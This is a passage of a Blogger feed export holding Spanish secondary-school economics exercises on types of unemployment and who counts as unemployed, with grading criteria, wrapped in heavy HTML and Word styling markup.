0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; 